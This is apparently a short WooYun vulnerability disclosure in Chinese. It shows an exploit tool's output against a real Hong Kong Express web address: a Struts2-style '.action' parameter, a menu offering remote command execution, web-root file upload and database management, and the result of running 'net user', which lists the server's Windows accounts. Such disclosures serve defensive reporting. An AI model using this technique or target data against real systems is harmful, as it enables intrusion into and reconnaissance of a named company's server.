 目标地址： http://www.hongkongexpress.com/cms/language!searchCareerDetial.action?languageParam.moduleId=10000216368&clanguage=
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： net user 执行 回显
\\HKB2C-SERVER 的用户帐户
-------------------------------------------------------------------------------
Adminisrtator Administrator Guest
hsback remote tomcat
zkun
命令成功完成。
www.wooyun.org